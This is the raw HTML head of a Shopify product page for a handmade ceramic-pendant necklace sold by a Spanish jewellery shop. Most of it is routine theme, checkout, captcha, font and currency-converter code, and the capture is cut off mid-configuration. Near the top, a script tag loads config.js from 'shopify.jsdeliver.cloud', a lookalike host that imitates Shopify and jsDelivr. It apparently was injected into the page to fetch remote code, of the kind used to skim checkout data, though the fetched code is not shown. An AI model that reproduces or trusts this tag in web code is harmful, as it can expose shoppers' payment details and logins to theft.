

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://viragojewelshop.com/products/collar-ovalo-1
body_size: 38464
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "viragojewelshop.myshopify.com";


KiwiSizing.data = {
  collections: "618305651025",
  tags: "",
  product: "8817704173905",
  vendor: "viragojewels",
  type: "",
  title: "collar multiposicion  ovalo",
  images: ["\/\/viragojewelshop.com\/cdn\/shop\/files\/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159","\/\/viragojewelshop.com\/cdn\/shop\/files\/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159","\/\/viragojewelshop.com\/cdn\/shop\/files\/314BFB55-EA73-49BC-B197-91BB4CD2AAC4.jpg?v=1706820159"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":47515893891409,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"collar multiposicion  ovalo","public_title":null,"options":["Default Title"],"price":1500,"weight":10,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://viragojewelshop.com/products/collar-ovalo-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      collar multiposicion ovalo
 &ndash; viragojewels</title>

    
      <meta name="description" content="Diseñados y montados a mano. El colgante está realizado en cerámica. Unidades muuuy limitadas!!">
    

    

<meta property="og:site_name" content="viragojewels">
<meta property="og:url" content="https://viragojewelshop.com/products/collar-ovalo-1">
<meta property="og:title" content="collar multiposicion ovalo">
<meta property="og:type" content="product">
<meta property="og:description" content="Diseñados y montados a mano. El colgante está realizado en cerámica. Unidades muuuy limitadas!!"><meta property="og:image" content="http://viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159">
  <meta property="og:image:secure_url" content="https://viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159">
  <meta property="og:image:width" content="2848">
  <meta property="og:image:height" content="4272"><meta property="og:price:amount" content="15,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="collar multiposicion ovalo">
<meta name="twitter:description" content="Diseñados y montados a mano. El colgante está realizado en cerámica. Unidades muuuy limitadas!!">


    <script src="//viragojewelshop.com/cdn/shop/t/4/assets/constants.js?v=165488195745554878101707334189" defer="defer"></script>
    <script src="//viragojewelshop.com/cdn/shop/t/4/assets/pubsub.js?v=2921868252632587581707334190" defer="defer"></script>
    <script src="//viragojewelshop.com/cdn/shop/t/4/assets/global.js?v=11467213345926629741707334190" defer="defer"></script>
    <script src="//viragojewelshop.com/cdn/shop/t/4/assets/jquery.js?v=39628375719901859641707334190" defer="defer"></script>
    <script src="//viragojewelshop.com/cdn/shop/t/4/assets/slick.min.js?v=82644657186326693121707334191" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="y3vlpnoa3vb5719ywkyt6rgeeniab8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75957502289/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6a93da5feef3b247832d92d28a65da0a">
<meta id="in-context-paypal-metadata" data-shop-id="75957502289" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://viragojewelshop.com/products/collar-ovalo-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-ES&shop_id=75957502289" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75957502289,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75957502289","merchantName":"viragojewels","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard"],"total":{"type":"pending","label":"viragojewels","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a93da5feef3b247832d92d28a65da0a","betas":["rich-media-storefront-analytics"],"domain":"viragojewelshop.com","predictiveSearch":true,"shopId":75957502289,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "viragojewelshop.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Shrine","id":159366119761,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "viragojewelshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//viragojewelshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//viragojewelshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//viragojewelshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//viragojewelshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//viragojewelshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//viragojewelshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CLKquFP5.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_UIHl99eI.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmfU17z0.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bev6HBFS.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-button":["modules/v2/client.shop-button_D1FAYBb2.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DEZXpPDW.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BplbpZyb.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_HqkMc84a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_SugAQS8a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_fxIyJgvX.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DnItKKRk.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BA6xEtNy.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login":["modules/v2/client.shop-login_D2RP8Rbe.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Dq1M6aah.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DYWUeaxY.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/public.zoorix.com\/sdk.min.js?shop=viragojewelshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75957502289,"offset":3600,"reqid":"10929972-0366-4c6a-9770-4d0d6b038c89-1769390711","pageurl":"viragojewelshop.com\/products\/collar-ovalo-1","u":"181754777a3c","p":"product","rtyp":"product","rid":8817704173905};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//viragojewelshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//viragojewelshop.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://viragojewelshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://viragojewelshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//viragojewelshop.com/cdn/shop/t/4/compiled_assets/scripts.js?v=1010"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//viragojewelshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//viragojewelshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//viragojewelshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//viragojewelshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//viragojewelshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//viragojewelshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//viragojewelshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//viragojewelshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//viragojewelshop.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//viragojewelshop.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 253, 251, 247;
        --color-base-background-2: 237, 255, 167;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 222, 65, 176;
        --color-base-accent-2: 94, 54, 83;
        --payment-terms-background-color: #fdfbf7;

        --gradient-base-background-1: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(241, 235, 226, 1) 100%);
        --gradient-base-background-2: radial-gradient(rgba(255, 229, 229, 1), rgba(255, 224, 218, 1) 25%, rgba(215, 255, 137, 1) 100%);
        --gradient-base-accent-1: #de41b0;
        --gradient-base-accent-2: linear-gradient(320deg, rgba(134, 16, 106, 1), rgba(94, 54, 83, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.1;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 36px;
        --spacing-sections-mobile: 25px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 11px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.55;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 10px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 11px;

        --variant-pills-radius: 10px;
        --variant-pills-border-width: 0px;
        --variant-pills-border-opacity: 0.1;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//viragojewelshop.com/cdn/shop/t/4/assets/base.css?v=134048336207370166421707334189" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//viragojewelshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//viragojewelshop.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//viragojewelshop.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821707334189"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso 